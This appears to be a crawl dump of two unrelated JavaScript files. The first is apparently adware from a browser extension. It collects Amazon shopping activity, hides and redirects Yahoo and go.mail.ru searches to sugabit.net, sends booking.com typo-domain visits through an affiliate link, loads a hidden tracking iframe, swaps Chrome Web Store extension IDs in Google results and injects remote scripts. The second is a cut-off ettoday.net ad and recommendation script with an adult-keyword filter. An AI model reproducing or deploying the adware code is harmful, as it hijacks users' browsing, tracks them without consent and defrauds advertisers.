q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=21a68356dd31178fa6&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"21a68356dd31178fa6",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52585"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="6837b"){continue}if(key==="859a7"){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(key==="36b45"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','36b45','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_21a68356dd31178fa6_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8614"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+["_COV","RAG",""].join("E"),key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/21a68356dd31178fa6.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=21a68356dd31178fa6",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"21a68356dd31178fa6"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52585"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["21a68356dd31178fa6"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["21a68356dd31178fa6"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//shopstorys.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52585","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8614","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//shopstorys.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn1.ettoday.net/banners/0/3-c.js?t=202510201205
body_size: 9933
content:
//本檔案包含
//(0) 定義是否為 18 禁內容
//(1) Adsense 自動廣告 JS
//(2) CSS 修正
//(3) readMore：推薦模組
//(4) 流量統計處理 from fb, line, google , readMore, ref
//(5) 定期清除不必要的 GA4 cookie
//(6) Geniee Ad Recover
//(7) Dable JS
//(8) Popin JS
//(9) Taboola JS

// 定義是否為 18 禁內容 ============================ start =================
const isEroticWords = [
  "尻", "打手槍", "自慰", "手淫", "陽痿", "早洩", "持久", "壯陽", "GG", "陰莖", "勃起", "射精", "精液", "下體", "私密處", "美臀", "屁股蛋", "陰道", "乳溝", "美胸", "美乳", "雪乳", "巨胸", "巨乳", "大奶", "D奶", "D乳", "E奶", "F奶", "G奶", "G乳", "G罩杯", "H奶", "H乳", "H級奶", "I級", "乳房", "爆乳", "比基尼", "小丁", "丁字褲", "偷拍", "誘拍", "外流", "性愛片", "私密片", "激戰片", "超辣", "辣照", "AV", "女優", "紅姐", "寫真", "A片", "三級片", "成人影片", "成人用品", "情趣用品", "18禁", "swag", "JKF", "OnlyFans", "不雅照", "脫了", "猥褻", "襲胸", "捧胸", "揉胸", "吸吮", "性侵", "賣淫", "性交易", "性服務", "活春宮", "高潮", "做愛", "愛愛", "口交", "性愛", "性事", "性學", "性慾", "情慾", "性技巧","性功能", "性關係", "性行為", "吃屎", "噴屎", "砍死", "慘死", "情殺", "凶殺", "兇殺", "凶案", "兇案", "命案", "分屍", "砍人", "殺人", "吸毒", "施暴", "狼師", "淫僧"
];

const title = (document.title || "").toLowerCase();
const metaKeywords = (GetMetaItemprop("news_keywords") || "").toLowerCase();

const isErotic = isEroticWords.some(keyword => {
  const kw = keyword.toLowerCase();
  return title.includes(kw) || metaKeywords.includes(kw);
});

// ✅ 判斷結果
if (isErotic) {
  console.log("⛔18禁內容: YES");
} else {
  console.log("⛔18禁內容: NO");
}
// 定義是否為 18 禁內容 ============================ end =================


//Adsense 自動廣告 JS ============================= start ================
//if (window.location.href.indexOf("game.ettoday.net") !== -1) {//遊戲雲才執行
if (!isErotic && !isAdvertorial && myCountry !== "TW" && myCountry !== "CN" && myCountry !== null && myCountry !== "" && typeof(myCountry) !== "undefined" && window.location.href.indexOf("fashion") === -1 && !window.location.href.includes("404.php") ) {//非情色文, 且非業配稿, 且非台灣, 且非大陸, 且非時尚, 且404頁 才執行
  var scriptAdsense = document.createElement("script");
  scriptAdsense.type = "text/javascript";
  scriptAdsense.async = true; 
  scriptAdsense.setAttribute("crossorigin", "anonymous");
  scriptAdsense.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7504183592568612";
  document.head.appendChild(scriptAdsense);

  console.log("★★★★★★★★★★★ 載入 Adsense 自動廣告 JS ★★★★★★★★★★");
}
//Adsense 自動廣告 JS ============================= end ================


// CSS 修正 ==================================================
(function() {
  //CLS 處理
  //const myHotTopicCss = '#oneadICIPTag{margin-bottom:10px!important}.ad_in_news .ad_readmore{margin-bottom:5px}.ad_in_news {margin:30px auto;text-align:center} .ad_in_news img {display:inline!important} .ad_in_news .adIF01, .ad_in_news .adJS01 {margin:0 auto!important}/*修正新聞中圖片廣告置中問題*/ .ad_320x50_fixed { z-index:99999!important} /*修正 Trvuvid 問題，把置底廣告重在 Truvid 下方*/ .c2 .ad_300, .c2 .ad_300x250, .c2 .banner_300x250, .c3 .ad_300, #mobileweb_320x50_top .adP01{min-height:250px} .c2 #all_300x600_2, .c2 #all_300x600_1, .c3 #index_300x450, .c3 #index_300x600_1 {min-height:600px} #fashion .c2 .ad_300x250, .c3 #index_370x450{min-height:auto} #aics-ad {min-height:460px} #abp1, #abp2, #abp3{height:auto!important} /*港澳_MobileWeb_文末連結*/ #hk_newsend_text_1 {font-size: 20px; text-align: left; font-weight: bold; padding:10px} #hk_newsend_text_1 a, #hk_newsend_text_1 a:visited {color:blue} #all_text_1, .text_ad_top, .ad_txt_1 {min-height:50px} #fo-superepi-con{display:none!important}';
  const myHotTopicCss = '#oneadICIPTag{margin-bottom:10px!important}.ad_in_news .ad_readmore{margin-bottom:5px}.ad_in_news {margin:30px auto;text-align:center} .ad_in_news img {display:inline!important} .ad_in_news .adIF01, .ad_in_news .adJS01 {margin:0 auto!important}/*修正新聞中圖片廣告置中問題*/ .ad_320x50_fixed { z-index:99999!important} /*修正 Trvuvid 問題，把置底廣告重在 Truvid 下方*/ #mobileweb_320x50_top .adP01{min-height:250px} #fashion .c2 .ad_300x250, .c3 #index_370x450{min-height:auto} #aics-ad {min-height:460px} #abp1, #abp2, #abp3{height:auto!important} /*港澳_MobileWeb_文末連結*/ #hk_newsend_text_1 {font-size: 20px; text-align: left; font-weight: bold; padding:10px} #hk_newsend_text_1 a, #hk_newsend_text_1 a:visited {color:blue} #all_text_1, .text_ad_top, .ad_txt_1 {min-height:50px} #fo-superepi-con{display:none!important}';
  const myHotTopicStyle = document.createElement('style');
  myHotTopicStyle.setAttribute('type', 'text/css');
  myHotTopicStyle.textContent = myHotTopicCss;
  const head = document.head || document.getElementsByTagName('head')[0];
  head.appendChild(myHotTopicStyle);
})();

//readMore：推薦模組 開始==================== Mode 3 #Dable
(function(){

	/*判斷是否有子網域*/
	let currentSubDomain = window.location.hostname.split('.').length > 2 ? window.location.hostname.split('.').slice(0, window.location.hostname.split('.').length - 2).join('.') : null;

	/*防呆處理：currentSubDomain 為 null，或含有非法字元（如 "." 或空格）*/
	if (!currentSubDomain || currentSubDomain.includes(' ') || currentSubDomain.includes('.')) {
		currentSubDomain = "www";
	}

	if (window.location.href.indexOf("ettoday.net/dalemon") !== -1) {/*大檸檬例外處理*/
		currentSubDomain = "dalemon";
	}

	//if (window.location.href.indexOf("ettoday.net") !== -1) {//ettoday.net 全站 2025/06/30 12:40~
	if (['ai', 'forum', 'game', 'boba', 'dalemon', 'finance', 'health', 'house', 'pets', 'speed', 'star', 'sports', 'travel', 'www', 'm'].includes(currentSubDomain) && document.querySelector('.news-page')) {/*Taboola 合作頻道，且是新聞頁時*/
	  //不執行自家離站攔截廣告

	}else{// 執行自家離站攔截廣告
	  // 可控制變數
	  // const isMobile = detect_mobile();
	  const isAddMTrigger = false; // mobile是否要有trigger元素 (true / false);
	  const currentHref = window.location.href;
	  const isFacebookInAppBrowser = () => /FB_IAB/.test(navigator.userAgent) || /FBAN/.test(navigator.userAgent) || /FBAV/.test(navigator.userAgent); //FB webview & Messenger webview
	  const isEtBlank = localStorage.getItem("isetblank");
	  let _body;
	  let triggerEle;
	  let state;
	  let newState = history.state;
	  let m_readMoreUrl;
	  var random_no = Math.floor(Math.random()*3); //有幾個選項就乘以幾
	  var fromDevice = "";

	  var ampNewsArr;  //★cookie(當前新聞陣列)
	  var cookieArr;  //★cookie(使用者看過的陣列)
	  var ampNewsID;  //★cookie(random新聞id)
	  var cookieValidVal = 2880; // ★cookie(到期時間-分鐘) ★★★
	  var cookieName = "AMP-Readmore";  //★cookie(名稱)
	  var cookieExpireName = "AMP-Readmore-expire";  //★cookie(到期名稱)
	  var cookieExpireTime = getCookieVal(cookieExpireName); //★cookie(到期時間)
	  var isSetCookie = true; //★是否設定cookie
	  var cookieMode = 3; //★cookie模式 1,2,3 ★★★
	  //模式(1)：只推新聞頁，但不使用 cookie，所以會重覆推文
	  //模式(2)：先推新聞頁，全看完後，改推列表頁，會使用 cookie 紀錄
	  //模式(3)：只推列表頁
	  
	  
	  if (isMobile) {//手機版
	    fromDevice = "mobile";
	    
	    //導到 AMP 新聞頁 (Mode 2) ★★★
	    if (window.location.href.indexOf("star.ettoday.net") !== -1){//影劇
	      ampNewsArr = ["2717917","2717830","2717878","2717848","2717802","2717683","2717910","2717825","2717922","2717862"];
	    } else if (window.location.href.indexOf("www.ettoday.net") !== -1){//新聞雲
	      ampNewsArr = ["2717907","2717608","2717895","2717639","2717874","2717891","2717169","2716791","2717763","2717260"];
	    } else {//其它子頻道
	      ampNewsArr = ["2717874","2717323","2717900"];
	    }

	    // ★cookie
	    cookieActionType(cookieMode);

	  }else{//電腦版
	    fromDevice = "desktop";
		if (window.location.href.indexOf("boba.ettoday.net") !== -1){//播吧
			var pc_readMoreUrl = "https://boba.ettoday.net/category/228?from=readMore_desktop"; //桌機版 Boba (寵物)
		} else if (['dalemon', 'finance', 'health', 'house', 'pets', 'speed', 'star', 'sports', 'travel', 'www'].includes(currentSubDomain)){/*Taboola 合作頻道, 非新聞頁*/
			var pc_readMoreUrl = "/amp/readmore/ettoday.htm?from="+fromDevice; //桌機版 ETtoday
		} else {//非合作頻道
			if ( random_no === 0) {//popin
